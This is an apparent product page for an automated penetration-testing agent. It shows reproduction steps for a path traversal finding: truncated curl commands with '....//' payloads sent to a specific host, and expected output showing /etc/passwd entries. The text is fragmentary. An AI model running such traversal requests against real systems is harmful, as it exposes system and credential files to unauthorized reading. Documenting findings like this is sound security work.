 Reproduction Steps

1 Issue a GET request to the vulnerable endpoint using a travers

Code Input

curl -s -i 'http://6b.vc:3000/static?file=....//....//....//....//..

Expected Result

HTTP/1.1 200 OK Content-Type: text/css; charset=utf-8 root:x:0:0:ro sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev

2 Alternative payload using a slightly different suffixShellHTTP

Code Input

curl -s -i 'http://6b.vc:3000/static?file=....//....//....//....//..

Inspect every action, live

Every request, exploit, and finding can be observed live. Understand agent behavior, risk, root cause analysis, and reproduction steps.